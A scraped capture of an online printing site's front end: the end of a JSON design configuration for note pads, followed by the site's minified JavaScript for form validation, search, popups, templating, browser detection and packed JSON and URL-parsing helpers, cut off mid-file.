100","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10011,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":1,"W":0,"H":0,"WAbs":279,"HAbs":11,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":18,"Y":378,"XAbs":18,"XRadius":0,"YAbs":368,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":279,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100026,"Url":"compact-note-pads","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100135,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100026,"SideType":0,"Guid":"45186796-57f6-4626-81aa-ceec15108bc3","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":false,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":null,"IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),(t==40||t==38)&&(t==40&&(ajaxsuggestion_j<$$("li").length&&(ajaxsuggestion_j++,ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),ajaxsuggestion_j>=$$("li").length&&(ajaxsuggestion_j=-1)),t==38&&(ajaxsuggestion_j>=0?(ajaxsuggestion_j--,ajaxsuggestion_j<=-1&&(ajaxsuggestion_j=$$("li").length)):ajaxsuggestion_j=$$("li").length-1),ajaxsuggestionset_style(ajaxsuggestion_j),$("AjaxSuggestionKeyword").value=ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length?$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue:ajaxsuggestiontemp_str)}function emailWatermark(n,t){var i=document.getElementById(n),u,r;if(typeof i=="undefined")return!1;u=i.value,r="Enter your email...",t=="onload"?u==""&&(i.value=r):t=="onclick"?u==r&&(i.value=""):t=="onblur"&&(u==""?i.value=r:u==r&&(i.value=""))}String.prototype.trim=stringTrim;var ajaxsuggestion_j=-1,ajaxsuggestiontemp_str,$=function(n){return document.getElementById(n)},$$=function(n){return document.getElementsByTagName(n)};
(function(n){function e(i,r,f,e){var s={data:e||(r?r.data:{}),_wrap:r?r._wrap:null,tmpl:null,parent:r||null,nodes:[],calls:tt,nest:it,wrap:k,html:d,update:g};return i&&n.extend(s,i,{nodes:[],parent:r}),f&&(s.tmpl=f,s._ctnt=s._ctnt||s.tmpl(n,s),s.key=++u,(l.length?o:t)[u]=s),s}function f(t,i,u){var e,o=u?n.map(u,function(n){return typeof n=="string"?t.key?n.replace(/(<\w+)(?=[\s>])(?![^>]*_tmplitem)([^>]*)/g,"$1 "+r+'="'+t.key+'" $2'):n:f(n,t,n._ctnt)}):t;return i?o:(o=o.join(""),o.replace(/^\s*([^<\s][^<]*)?(<[\w\W]+>)([^>]*[^>\s])?\s*$/,function(t,i,r,u){e=n(r).get(),a(e),i&&(e=c(i).concat(e)),u&&(e=e.concat(c(u)))}),e?e:c(o))}function c(t){var i=document.createElement("div");return i.innerHTML=t,n.makeArray(i.childNodes)}function y(t){return new Function("jQuery","$item","var $=jQuery,call,_=[],$data=$item.data;with($data){_.push('"+n.trim(t).replace(/([\\'])/g,"\\$1").replace(/[\r\t\n]/g," ").replace(/\$\{([^\}]*)\}/g,"{{= $1}}").replace(/\{\{(\/?)(\w+|.)(?:\(((?:[^\}]|\}(?!\}))*?)?\))?(?:\s+(.*?)?)?(\(((?:[^\}]|\}(?!\}))*?)\))?\s*\}\}/g,function(t,i,r,u,f,e,o){var l=n.tmpl.tag[r],a,s,c;if(!l)throw"Template command not found: "+r;return a=l._default||[],e&&!/\w$/.test(f)&&(f+=e,e=""),f?(f=h(f),o=o?","+h(o)+")":e?")":"",s=e?f.indexOf(".")>-1?f+e:"("+f+").call($item"+o:f,c=e?s:"(typeof("+f+")==='function'?("+f+").call($item):("+f+"))"):c=s=a.$1||"null",u=h(u),"');"+l[i?"close":"open"].split("$notnull_1").join(f?"typeof("+f+")!=='undefined' && ("+f+")!=null":"true").split("$1a").join(c).split("$1").join(s).split("$2").join(u?u.replace(/\s*([^\(]+)\s*(\((.*?)\))?/g,function(n,t,i,r){return r=r?","+r+")":i?")":"",r?"("+t+").call($item"+r:n}):a.$2||"")+"_.push('"})+"');}return _;")}function v(t,i){t._wrap=f(t,!0,n.isArray(i)?i:[w.test(i)?i:n(i).html()]).join("")}function h(n){return n?n.replace(/\\'/g,"'").replace(/\\\\/g,"\\"):null}function nt(n){var t=document.createElement("div");return t.appendChild(n.cloneNode(!0)),t.innerHTML}function a(f){function a(f){function a(n){n=n+y,s=p[n]=p[n]||e(s,t[s.parent.key+y]||s.parent,null,!0)}var v,h=f,c,s,l;if(l=f.getAttribute(r)){while(h.parentNode&&(h=h.parentNode).nodeType===1&&!(v=h.getAttribute(r)));v!==l&&(h=h.parentNode?h.nodeType===11?0:h.getAttribute(r)||0:0,(s=t[l])||(s=o[l],s=e(s,t[h]||o[h],null,!0),s.key=++u,t[u]=s),i&&a(l)),f.removeAttribute(r)}else i&&(s=n.data(f,"tmplItem"))&&(a(s.key),t[s.key]=s,h=n.data(f.parentNode,"tmplItem"),h=h?h.key:0);if(s){for(c=s;c&&c.key!=h;)c.nodes.push(f),c=c.parent;delete s._ctnt,delete s._wrap,n.data(f,"tmplItem",s)}}for(var y="_"+i,c,l,p={},s,h=0,v=f.length;h<v;h++)if((c=f[h]).nodeType===1){for(l=c.getElementsByTagName("*"),s=l.length-1;s>=0;s--)a(l[s]);a(c)}}function tt(n,t,i,r){if(!n)return l.pop();l.push({_:n,tmpl:t,item:this,data:i,options:r})}function it(t,i,r){return n.tmpl(n.template(t),i,r,this)}function k(t,i){var r=t.options||{};return r.wrapped=i,n.tmpl(n.template(t.tmpl),t.data,r,t.item)}function d(t,i){var r=this._wrap;return n.map(n(n.isArray(r)?r.join(""):r).filter(t||"*"),function(n){return i?n.innerText||n.textContent:n.outerHTML||nt(n)})}function g(){var t=this.nodes;n.tmpl(null,null,null,this).insertBefore(t[0]),n(t).remove()}var b=n.fn.domManip,r="_tmplitem",w=/^[^<]*(<[\w\W]+>)[^>]*$|\{\{\! /,t={},o={},s,p={key:0,data:{}},u=0,i=0,l=[];n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(r,u){n.fn[r]=function(f){var o=[],h=n(f),l,e,a,v,c=this.length===1&&this[0].parentNode;if(s=t||{},c&&c.nodeType===11&&c.childNodes.length===1&&h.length===1)h[u](this[0]),o=this;else{for(e=0,a=h.length;e<a;e++)i=e,l=(e>0?this.clone(!0):this).get(),n.fn[u].apply(n(h[e]),l),o=o.concat(l);i=0,o=this.pushStack(o,r,h.selector)}return v=s,s=null,n.tmpl.complete(v),o}}),n.fn.extend({tmpl:function(t,i,r){return n.tmpl(this[0],t,i,r)},tmplItem:function(){return n.tmplItem(this[0])},template:function(t){return n.template(t,this[0])},domManip:function(r,u,f){if(r[0]&&r[0].nodeType){for(var e=n.makeArray(arguments),c=r.length,h=0,o;h<c&&!(o=n.data(r[h++],"tmplItem")););c>1&&(e[0]=[n.makeArray(r)]),o&&i&&(e[2]=function(t){n.tmpl.afterManip(this,t,f)}),b.apply(this,e)}else b.apply(this,arguments);return i=0,!s&&n.tmpl.complete(t),this}}),n.extend({tmpl:function(i,r,u,s){var h,c=!s;if(c)s=p,i=n.template[i]||n.template(null,i),o={};else if(!i)return i=s.tmpl,t[s.key]=s,s.nodes=[],s.wrapped&&v(s,s.wrapped),n(f(s,null,s.tmpl(n,s)));return i?(typeof r=="function"&&(r=r.call(s||{})),u&&u.wrapped&&v(u,u.wrapped),h=n.isArray(r)?n.map(r,function(n){return n?e(u,s,i,n):null}):[e(u,s,i,r)],c?n(f(s,null,h)):h):[]},tmplItem:function(t){var i;for(t instanceof n&&(t=t[0]);t&&t.nodeType===1&&!(i=n.data(t,"tmplItem"))&&(t=t.parentNode););return i||p},template:function(t,i){return i?(typeof i=="string"?i=y(i):i instanceof n&&(i=i[0]||{}),i.nodeType&&(i=n.data(i,"tmpl")||n.data(i,"tmpl",y(i.innerHTML))),typeof t=="string"?n.template[t]=i:i):t?typeof t!="string"?n.template(null,t):n.template[t]||n.template(null,w.test(t)?t:n(t)):null},encode:function(n){return(""+n).split("<").join("&lt;").split(">").join("&gt;").split('"').join("&#34;").split("'").join("&#39;")}}),n.extend(n.tmpl,{tag:{tmpl:{_default:{$2:"null"},open:"if($notnull_1){_=_.concat($item.nest($1,$2));}"},wrap:{_default:{$2:"null"},open:"$item.calls(_,$1,$2);_=[];",close:"call=$item.calls();_=call._.concat($item.wrap(call,_));"},each:{_default:{$2:"$index, $value"},open:"if($notnull_1){$.each($1a,function($2){with(this){",close:"}});}"},"if":{open:"if(($notnull_1) && $1a){",close:"}"},"else":{_default:{$1:"true"},open:"}else if(($notnull_1) && $1a){"},html:{open:"if($notnull_1){_.push($1a);}"},"=":{_default:{$1:"$data"},open:"if($notnull_1){_.push($.encode($1a));}"},"!":{open:""}},complete:function(){t={}},afterManip:function(t,r,u){var f=r.nodeType===11?n.makeArray(r.childNodes):r.nodeType===1?[r]:[];u.call(t,r),a(f),i++}})})(jQuery);
(function(n){var t,u,i,r;n.browser||(n.browser={},n.browser.mozilla=!1,n.browser.webkit=!1,n.browser.opera=!1,n.browser.msie=!1,t=navigator.userAgent,n.browser.name=navigator.appName,n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10),(i=t.indexOf("Opera"))!=-1?(n.browser.opera=!0,n.browser.name="Opera",n.browser.fullVersion=t.substring(i+6),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("MSIE"))!=-1?(n.browser.msie=!0,n.browser.name="Microsoft Internet Explorer",n.browser.fullVersion=t.substring(i+5)):(i=t.indexOf("Chrome"))!=-1?(n.browser.webkit=!0,n.browser.name="Chrome",n.browser.fullVersion=t.substring(i+7)):(i=t.indexOf("Safari"))!=-1?(n.browser.webkit=!0,n.browser.name="Safari",n.browser.fullVersion=t.substring(i+7),(i=t.indexOf("Version"))!=-1&&(n.browser.fullVersion=t.substring(i+8))):(i=t.indexOf("Firefox"))!=-1?(n.browser.mozilla=!0,n.browser.name="Firefox",n.browser.fullVersion=t.substring(i+8)):(u=t.lastIndexOf(" ")+1)<(i=t.lastIndexOf("/"))&&(n.browser.name=t.substring(u,i),n.browser.fullVersion=t.substring(i+1),n.browser.name.toLowerCase()==n.browser.name.toUpperCase()&&(n.browser.name=navigator.appName)),(r=n.browser.fullVersion.indexOf(";"))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),(r=n.browser.fullVersion.indexOf(" "))!=-1&&(n.browser.fullVersion=n.browser.fullVersion.substring(0,r)),n.browser.majorVersion=parseInt(""+n.browser.fullVersion,10),isNaN(n.browser.majorVersion)&&(n.browser.fullVersion=""+parseFloat(navigator.appVersion),n.browser.majorVersion=parseInt(navigator.appVersion,10)),n.browser.version=n.browser.majorVersion)})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}("y h;3(!h){h={}}(5(){\"1w 1L\";5 f(n){7 n<10?'0'+n:n}3(6 1a.p.x!=='5'){1a.p.x=5(l){7 1b(q.1l())?q.1J()+'-'+f(q.1K()+1)+'-'+f(q.1I())+'T'+f(q.1G())+':'+f(q.1H())+':'+f(q.1O())+'Z':A};N.p.x=1P.p.x=1N.p.x=5(l){7 q.1l()}}y P=/[\\1M\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,O=/[\\\\\\\"\\1F-\\1z\\1y-\\1x\\1j\\1i-\\1h\\1f\\1g\\1k\\1o-\\1p\\1n-\\1m\\1e-\\17\\18\\15-\\13]/g,8,G,1c={'\\b':'\\\\b','\\t':'\\\\t','\\n':'\\\\n','\\f':'\\\\f','\\r':'\\\\r','\"':'\\\\\"','\\\\':'\\\\\\\\'},m;5 L(o){O.1v=0;7 O.12(o)?'\"'+o.H(O,5(a){y c=1c[a];7 6 c==='o'?c:'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})+'\"':'\"'+o+'\"'}5 D(l,B){y i,k,v,e,K=8,9,2=B[l];3(2&&6 2==='C'&&6 2.x==='5'){2=2.x(l)}3(6 m==='5'){2=m.M(B,l,2)}1R(6 2){I'o':7 L(2);I'S':7 1b(2)?N(2):'A';I'1Z':I'A':7 N(2);I'C':3(!2){7'A'}8+=G;9=[];3(W.p.X.1W(2)==='[C 1V]'){e=2.e;E(i=0;i<e;i+=1){9[i]=D(i,2)||'A'}v=9.e===0?'[]':8?'[\\n'+8+9.Q(',\\n'+8)+'\\n'+K+']':'['+9.Q(',')+']';8=K;7 v}3(m&&6 m==='C'){e=m.e;E(i=0;i<e;i+=1){3(6 m[i]==='o'){k=m[i];v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}V{E(k 1r 2){3(W.p.1u.M(2,k)){v=D(k,2);3(v){9.19(L(k)+(8?': ':':')+v)}}}}v=9.e===0?'{}':8?'{\\n'+8+9.Q(',\\n'+8)+'\\n'+K+'}':'{'+9.Q(',')+'}';8=K;7 v}}3(6 h.R!=='5'){h.R=5(2,z,J){y i;8='';G='';3(6 J==='S'){E(i=0;i<J;i+=1){G+=' '}}V 3(6 J==='o'){G=J}m=z;3(z&&6 z!=='5'&&(6 z!=='C'||6 z.e!=='S')){1d 14 1T('h.R')}7 D('',{'':2})}}3(6 h.U!=='5'){h.U=5(w,Y){y j;5 11(B,l){y k,v,2=B[l];3(2&&6 2==='C'){E(k 1r 2){3(W.p.1u.M(2,k)){v=11(2,k);3(v!==1E){2[k]=v}V{1D 2[k]}}}}7 Y.M(B,l,2)}w=N(w);P.1v=0;3(P.12(w)){w=w.H(P,5(a){7'\\\\u'+('1q'+a.1t(0).X(16)).1s(-4)})}3(/^[\\],:{}\\s]*$/.12(w.H(/\\\\(?:[\"\\\\\\/1A]|u[0-1X-1Y-F]{4})/g,'@').H(/\"[^\"\\\\\\n\\r]*\"|1U|1S|A|-?\\d+(?:\\.\\d*)?(?:[1C][+\\-]?\\d+)?/g,']').H(/(?:^|:|,)(?:\\s*\\[)+/g,''))){j=1Q('('+w+')');7 6 Y==='5'?11({'':j},''):j}1d 14 1B('h.U')}}}());",62,124,"||value|if||function|typeof|return|gap|partial|||||length|||JSON||||key|rep||string|prototype|this||||||text|toJSON|var|replacer|null|holder|object|str|for||indent|replace|case|space|mind|quote|call|String|escapable|cx|join|stringify|number||parse|else|Object|toString|reviver|||walk|test|uffff|new|ufff0||u206f|ufeff|push|Date|isFinite|meta|throw|u2060|u070f|u17b4|u0604|u0600|u00ad|u17b5|valueOf|u202f|u2028|u200c|u200f|0000|in|slice|charCodeAt|hasOwnProperty|lastIndex|use|x9f|x7f|x1f|bfnrt|SyntaxError|eE|delete|undefined|x00|getUTCHours|getUTCMinutes|getUTCDate|getUTCFullYear|getUTCMonth|strict|u0000|Boolean|getUTCSeconds|Number|eval|switch|false|Error|true|Array|apply|9a|fA|boolean".split("|"),0,{}));
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}(";(b($,f){n y={a:'t',Q:'r',S:'P',E:'t',N:'r',U:'r',12:'t'},B=[\"R\",\"z\",\"11\",\"Y\",\"X\",\"V\",\"s\",\"u\",\"W\",\"m\",\"Z\",\"10\",\"l\",\"c\"],M={\"O\":\"c\"},C={h:/^(?:([^:\\/?#]+):)?(?:\\/\\/((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?))?((((?:[^?#\\/]*\\/)*)([^?#]*))(?:\\?([^#]*))?(?:#(.*))?)/,K:/^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)/},D=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g,G=/(?:^|&|;)([^&=;]*)=?([^&;]*)/g;b H(7,q){n x=T(7),A=C[q||J?\"h\":\"K\"].1f(x),5={4:{},6:{},3:{}},i=14;1e(i--){5.4[B[i]]=A[i]||\"\"}5.6['l']={};5.6['c']={};5.4['l'].o(D,b($0,$1,$2){k($1){5.6['l'][$1]=$2}});5.4['c'].o(G,b($0,$1,$2){k($1){5.6['c'][$1]=$2}});5.3['m']=5.4.m.o(/^\\/+|\\/+$/g,'').F('/');5.3['c']=5.4.c.o(/^\\/+|\\/+$/g,'').F('/');5.4['E']=5.4.s?5.4.z+\"://\"+5.4.s+(5.4.u?\":\"+5.4.u:''):'';e 5};b I(L){n p=L.1g;k(p!==f)e y[p.1d()];e 